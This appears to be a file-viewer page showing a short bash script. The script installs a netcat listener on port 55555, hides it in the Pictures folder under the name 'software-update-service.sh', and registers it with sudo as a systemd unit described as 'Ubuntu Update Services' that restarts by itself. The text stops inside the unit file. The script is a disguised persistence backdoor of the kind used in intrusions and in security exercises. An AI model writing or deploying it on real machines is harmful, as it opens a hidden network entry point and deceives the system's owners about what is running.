 Inspect File
Hex Text Details
« 0 - 647 / 647
#!/bin/bash
# Create netcat listener script
cat << 'EOF' > /home/user/Pictures/software-update-service.sh
#!/bin/bash
nc -lkp 55555
EOF
chmod +x /home/user/Pictures/software-update-service.sh
# Create systemd service unit file
sudo bash -c 'cat << EOF > /etc/systemd/system/sus.service
[Unit]
Description=Ubuntu Update Services on port 55555
After=network.target
[Service]
ExecStart=/home/user/Pictures/software-update-service.sh
Restart=always
RestartSec=60
[Install]
WantedBy=multi-user.target